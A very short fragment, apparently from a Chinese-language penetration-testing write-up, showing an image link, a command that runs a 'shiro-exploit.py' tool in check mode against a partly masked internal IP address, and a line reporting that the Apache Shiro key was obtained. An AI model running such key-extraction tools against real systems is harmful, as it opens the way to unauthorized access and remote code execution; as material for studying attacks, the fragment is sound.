 python shiro-exploit.py check -u http://10.xxx.xxx.72/shiro-cas.shtml成功获取到了Shiro key。